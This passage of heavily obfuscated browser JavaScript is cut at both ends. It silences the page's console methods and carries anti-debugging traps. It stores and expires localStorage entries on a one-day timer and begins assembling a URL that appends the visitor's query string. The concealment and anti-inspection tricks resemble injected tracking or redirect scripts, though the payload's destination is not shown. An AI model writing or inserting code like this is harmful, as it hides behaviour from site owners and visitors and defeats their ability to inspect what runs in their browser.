34,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return 